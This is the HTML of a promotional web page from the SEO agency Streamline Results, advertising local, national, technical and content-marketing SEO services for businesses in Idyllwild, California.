						<div class="elementor-element elementor-element-4a19c3d4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a19c3d4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-4edeb40 elementor-widget elementor-widget-heading" data-id="4edeb40" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Unlocking Success With Streamline Results, An SEO Company in Idyllwild, CA</h2>				</div>
				<div class="elementor-element elementor-element-486f50e9 elementor-widget elementor-widget-text-editor" data-id="486f50e9" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Are you struggling to make your business stand out in the increasingly competitive online world? The key to unlocking success lies in partnering with an exceptional <b>SEO company  Idyllwild, CA</b> that can help you dominate search engine rankings and drive website traffic. In this blog post, we will explore the customized strategies and services offered by these <b>SEO experts</b>, empowering your business to rise above the competition and reach its full potential.								</div>
				<div class="elementor-element elementor-element-6b2b24e4 elementor-widget elementor-widget-heading" data-id="6b2b24e4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Key Takeaways</h3>				</div>
				<div class="elementor-element elementor-element-4bd1b0c elementor-widget elementor-widget-text-editor" data-id="4bd1b0c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<ul>
 	<li>Idyllwild, CA SEO companies offer comprehensive services to help businesses increase visibility and reach potential customers.</li>
 	<li>In-house experts provide tailored solutions for local, national, and global campaigns.</li>
 	<li>Technical SEO strategies, content marketing &amp; <a href="https://streamlineresults.com/guide-to-high-pr-link-building/">link building</a> are essential components of a successful online presence.</li>
</ul>								</div>
				<div class="elementor-element elementor-element-7b231aa elementor-widget elementor-widget-heading" data-id="7b231aa" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"> Idyllwild, CA SEO Companies: A Comprehensive Overview</h3>				</div>
				<div class="elementor-element elementor-element-4f05ded8 elementor-widget elementor-widget-image" data-id="4f05ded8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1333" src="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg" class="attachment-full size-full wp-image-4856" alt="Boat Club SEO Marketing" srcset="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-300x200.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1024x682.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-768x512.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1536x1024.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-495x330.jpg 495w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-270x180.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-70a2f9cb elementor-widget elementor-widget-text-editor" data-id="70a2f9cb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Idyllwild, CA SEO companies, such as Streamline Results, possess an extensive range of expertise and offer comprehensive services that cater to businesses’ unique requirements. Some of the services they provide include:
<ul>
 	<li>Web design</li>
 	<li>Keyword research</li>
 	<li>On-page and off-page optimization</li>
 	<li>Technical SEO</li>
 	<li>Link building</li>
 	<li>Content creation</li>
</ul>
These companies provide a complete suite of solutions that have a proven track record of increasing online visibility and reaching potential customers.

A strong online presence is a key factor for any business’s success in our digitalized world. A <b> Idyllwild, CA SEO agency,</b> also known as a  Idyllwild, CA SEO company, can help you secure this. Through the effective use of search engine optimization, your business can climb search engine rankings, draw more traffic, and make a significant impact in the competitive online marketplace.								</div>
				<div class="elementor-element elementor-element-5eb1a935 elementor-widget elementor-widget-heading" data-id="5eb1a935" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Customized SEO Strategies for Your Business</h3>				</div>
				<div class="elementor-element elementor-element-47135bf0 elementor-widget elementor-widget-image" data-id="47135bf0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp" class="attachment-full size-full wp-image-7441" alt="Do PBN&#039;s Still Work for SEO Rankings in 2023" srcset="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp 1000w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-270x180.webp 270w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				<div class="elementor-element elementor-element-58e6686f elementor-widget elementor-widget-text-editor" data-id="58e6686f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Customized  Idyllwild, CA SEO services are indispensable for businesses. These services are specifically designed to address their unique needs, allowing them to amplify their online presence and secure a competitive advantage in the market. The marketing agency provides a wide range of services including:</p>

<ul>
 	<li>Local and global SEO solutions</li>
 	<li>SEO <a href="https://streamlineresults.com/free-seo-audit/">audits</a></li>
 	<li>eCommerce <a href="https://streamlineresults.com/ecommerce-seo/">SEO</a> services</li>
 	<li>SEO <a href="https://streamlineresults.com/google-penalty-recovery/">penalty recovery</a></li>
 	<li>On-page and off-page SEO</li>
 	<li>Keyword research</li>
 	<li>Content creation and optimization</li>
 	<li>Competitive analysis</li>
</ul>
These cost-effective SEO solutions ensure that businesses receive the competitive edge they need to reach a wider audience and attract more qualified visitors to their website through an effective SEO strategy.								</div>
				<div class="elementor-element elementor-element-49e7cd1f elementor-widget elementor-widget-heading" data-id="49e7cd1f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Local SEO Services for  Idyllwild, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-33ea837a elementor-widget elementor-widget-text-editor" data-id="33ea837a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Local <a href="https://streamlineresults.com/local-seo/">SEO</a> is a strategic approach aimed at enhancing a business’s visibility in the local search results of popular search engines. It assists in augmenting a business&#8217;s online presence within a specific locale. This is essential for businesses as it helps them attract customers in their area, boosting their overall presence and sales. <b> Idyllwild, CA SEO companies</b>, such as Streamline Results, specialize in on-page and off-page optimization, keyword research, and content creation of the highest quality, ensuring that businesses rank high in local search results.</p><p>Optimizing an online presence for local search is imperative for businesses. It requires:</p><ul><li>Managing online directories and citations</li><li>Accumulating positive customer reviews</li><li>Optimizing the website and content for local keywords</li><li>Ensuring the website is mobile-friendly</li></ul><p>Being present in local maps listings and top directories on the internet is vitally important for brick and mortar businesses, allowing them to connect with potential customers in their area and improve their online presence.</p>								</div>
				<div class="elementor-element elementor-element-49d0c5c4 elementor-widget elementor-widget-heading" data-id="49d0c5c4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">National and Global SEO Solutions Idyllwild, CA</h3>				</div>
				<div class="elementor-element elementor-element-362aa021 elementor-widget elementor-widget-text-editor" data-id="362aa021" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">National and global SEO solutions serve businesses aiming to broaden their reach and compete on a larger scale. National <a href="https://streamlineresults.com/national-seo/">SEO</a> concentrates on optimizing a website to rank for broad search terms across a particular country, targeting a nationwide audience, while global SEO endeavors to get a website to rank in multiple countries and target an international audience.</p><p>Strategies employed in national and global SEO encompass optimizing a website for particular geographic regions, targeting keywords pertinent to the target market, conducting market research, constructing links, and implementing hreflang tags. These solutions enable businesses to broaden their reach by targeting a broader audience, elevating brand visibility across the nation or globally, connecting with more potential customers, and generating pertinent leads in various markets.</p>								</div>
				<div class="elementor-element elementor-element-3698e87a elementor-widget elementor-widget-heading" data-id="3698e87a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">In-House SEO Experts and Specialists</h3>				</div>
				<div class="elementor-element elementor-element-44cfdc17 elementor-widget elementor-widget-image" data-id="44cfdc17" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="600" height="400" src="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png" class="attachment-large size-large wp-image-8076" alt="Best Enterprise SEO Tools Winners" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png 600w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-300x200.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-495x330.png 495w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-270x180.png 270w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				<div class="elementor-element elementor-element-64eabb6 elementor-widget elementor-widget-text-editor" data-id="64eabb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In-house SEO experts and specialists are professionals who work within a company to develop and execute efficient SEO strategies for clients. These professionals typically possess:</p><ul><li><p>A bachelor’s degree in communications or a related field</p></li><li><p>Technical know-how</p></li><li><p>Practical experience in implementing SEO strategies</p></li><li><p>Analytical thinking skills</p></li></ul><p>It is also paramount for these professionals to continuously learn, keep abreast of the latest trends, and demonstrate adaptability and strong communication skills.</p><p>Having an internal team of SEO experts and specialists, as opposed to outsourcing, has numerous benefits, including:</p><ul><li><p>Increased control over SEO strategies</p></li><li><p>A deep understanding of the brand and culture</p></li><li><p>Streamlined decision-making processes</p></li><li><p>Improved communication within the organization</p></li><li><p>The ability to develop long-term relationships with key stakeholders</p></li></ul><p>Equipped with a clear focus on the company’s goals and objectives, these in-house professionals can help businesses achieve their desired online presence and success.</p>								</div>
				<div class="elementor-element elementor-element-3462b861 elementor-widget elementor-widget-heading" data-id="3462b861" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Technical SEO: Enhancing Website Performance</h3>				</div>
				<div class="elementor-element elementor-element-12dc27f5 elementor-widget elementor-widget-image" data-id="12dc27f5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1500" src="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp" class="attachment-full size-full wp-image-7649" alt="How To Get My Google Reviews Back" srcset="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp 2000w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-300x225.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1024x768.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-768x576.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1536x1152.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-440x330.webp 440w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-240x180.webp 240w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-521250d6 elementor-widget elementor-widget-text-editor" data-id="521250d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Technical SEO involves optimizing a website’s backend to facilitate search engine crawling and comprehension while providing an optimal user experience. It is a vital component of a <b>comprehensive SEO strategy</b>, along with on-page and off-page SEO. Some key components of technical SEO include:</p><ul><li><p>Using HTTPS protocols to secure websites</p></li><li><p>Optimizing website speed and performance</p></li><li><p>Implementing structured data markup</p></li><li><p>Ensuring proper indexing and crawling of web pages</p></li><li><p>Fixing broken links and resolving duplicate content issues</p></li></ul><p>By focusing on these technical aspects, you can improve your website’s visibility and rankings in search engine results pages.</p><p>Enhancing site speed is another key component of technical SEO. To achieve this, SEO professionals recommend:</p><ul><li><p>Enabling compression</p></li><li><p>Minifying CSS, JavaScript, and HTML</p></li><li><p>Reducing redirects</p></li><li><p>Removing render-blocking JavaScript</p></li><li><p>Leveraging browser caching</p></li><li><p>Optimizing images</p></li><li><p>Utilizing a clean and simple website structure</p></li></ul><p>By enhancing site speed and security, businesses can provide a seamless experience for users, resulting in improved search engine rankings and increased organic traffic.</p>								</div>
				<div class="elementor-element elementor-element-26130f1a elementor-widget elementor-widget-heading" data-id="26130f1a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Boosting Organic Traffic through Content Marketing and Link Building Idyllwild, CA</h3>				</div>
				<div class="elementor-element elementor-element-7850125 elementor-widget elementor-widget-image" data-id="7850125" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7545" alt="Content Marketing for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-300x92.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1024x315.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-768x236.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1536x473.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-2048x631.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-570x176.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-270x83.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-5993b43a elementor-widget elementor-widget-text-editor" data-id="5993b43a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Content marketing and link building strategies aim to boost organic traffic and improve search engine rankings. By executing effective off-page SEO tactics, businesses can achieve higher rankings, more website traffic, and enhanced brand visibility, making it an essential part of a comprehensive SEO strategy.</p>
To increase organic traffic in  Idyllwild, CA, the following content marketing strategies can be implemented:
<ul>
 	<li>Quality content creation</li>
 	<li>On-page SEO optimization</li>
 	<li>Customer persona development</li>
 	<li>Content adaptation</li>
 	<li>A/B testing</li>
 	<li>Content calendar</li>
</ul>
These strategies can help drive more traffic to your website and improve your overall content marketing efforts.

Link building strategies, on the other hand, focus on acquiring high-quality inbound links that indicate to search engines that a webpage is a reliable source, thus boosting the webpage’s authority and visibility in search results.								</div>
				<div class="elementor-element elementor-element-a27edd elementor-widget elementor-widget-heading" data-id="a27edd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Digital Marketing Services: Beyond SEO</h3>				</div>
				<div class="elementor-element elementor-element-42f1d80f elementor-widget elementor-widget-image" data-id="42f1d80f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1200" height="800" src="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp" class="attachment-full size-full wp-image-7488" alt="SEO Company Thousand Oaks" srcset="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp 1200w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-270x180.webp 270w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				<div class="elementor-element elementor-element-2881af elementor-widget elementor-widget-text-editor" data-id="2881af" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In addition to SEO, <b> Idyllwild, CA SEO companies</b> provide a range of digital marketing services, including PPC (pay-per-click) advertising, social media marketing, content marketing, web design and development, local search marketing, and online reputation management. Some companies may also offer email marketing, video marketing, and conversion rate optimization.</p><p>These services work together to create an all-encompassing digital marketing strategy for businesses, helping them achieve a robust online presence and reach their target audience effectively.</p>								</div>
				<div class="elementor-element elementor-element-47bcf33d elementor-widget elementor-widget-heading" data-id="47bcf33d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">The Importance of Online Reputation Management</h3>				</div>
				<div class="elementor-element elementor-element-7c915bce elementor-widget elementor-widget-image" data-id="7c915bce" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="853" src="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7544" alt="Reputation Management for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-300x100.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1024x341.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-768x256.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1536x512.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-2048x683.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-570x190.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-270x90.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-55640149 elementor-widget elementor-widget-text-editor" data-id="55640149" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Online reputation management in SEO involves monitoring, addressing, and enhancing a brand or business&#8217;s online visibility on search engine results pages (SERPs) and online media platforms. This includes strategies such as search engine optimization (SEO), content marketing, social media management, and addressing negative feedback or reviews. The purpose of online reputation management is to increase the brand&#8217;s reputation, establish trust with customers, and maintain a positive online presence.</p><p>Implementing effective off-page <a href="https://streamlineresults.com/how-to-get-new-seo-leads-without-spending-a-ton-of-time-or-resources/">SEO tactics can lead</a> to higher rankings, increased website traffic, and greater brand visibility, making it an essential component of a comprehensive SEO strategy. Businesses can benefit from online reputation management as it helps create a brand identity, increase visibility, foster trust and credibility, augment sales, and provide valuable business insights. It also enables businesses to assess customer feedback, which is essential for product enhancement and customer satisfaction.</p>								</div>
				<div class="elementor-element elementor-element-5bd80572 elementor-widget elementor-widget-heading" data-id="5bd80572" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Keeping Up with the Latest Trends in SEO</h3>				</div>
				<div class="elementor-element elementor-element-6b56e795 elementor-widget elementor-widget-image" data-id="6b56e795" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1707" src="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp" class="attachment-full size-full wp-image-7543" alt="Strong Online Presence for Pool Service Companies" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1536x1024.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-2048x1365.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-270x180.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-332d85c3 elementor-widget elementor-widget-text-editor" data-id="332d85c3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Keeping up-to-date with the latest SEO trends is vital for businesses to ensure their websites stay competitive and current. Some of the most recent developments in SEO for 2022 include:</p><ul><li><p>Core Web Vitals optimization</p></li><li><p>‘People Also Ask’ feature</p></li><li><p>EAT (Expertise, Authoritativeness, Trustworthiness)</p></li><li><p>High-quality backlinks</p></li><li><p>Video content</p></li></ul><p>Voice search and artificial intelligence are also revolutionizing the SEO landscape. As users tend to use more conversational language when speaking, utilizing natural language is becoming increasingly important for voice search. AI technology is advancing at a rapid pace, leading to faster growth of voice search than typed search.</p><p>Some key points to consider are:</p><ul><li><p>Utilize natural language in your content to align with how users speak during voice searches.</p></li><li><p>Stay updated with AI algorithms and optimize your content accordingly to improve search rankings.</p></li><li><p>Personalization is a key aspect of AI algorithms, so consider factors like a user’s search history, location, and behavior when optimizing your content.</p></li></ul><p>By adapting your SEO strategies to incorporate voice search and AI, you can stay ahead in the ever-evolving digital landscape.</p><p>By keeping up with these trends, businesses can continue to improve their SEO performance and maintain a strong online presence.</p>								</div>
				<div class="elementor-element elementor-element-5c24f276 elementor-widget elementor-widget-heading" data-id="5c24f276" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Comparing SEO Costs and Benefits</h3>				</div>
				<div class="elementor-element elementor-element-61204c81 elementor-widget elementor-widget-text-editor" data-id="61204c81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Comprehending the costs and benefits of different SEO services is vital for businesses to make wise decisions about their online marketing investments. The cost of SEO can fluctuate based on elements such as the business’s niche and needs.</p><p>With investments in affordable SEO solutions, small and medium-sized businesses in cities like Idyllwild, CA can enjoy the benefits of higher rankings, increased website traffic, and enhanced brand visibility, all within their budgets.</p>								</div>
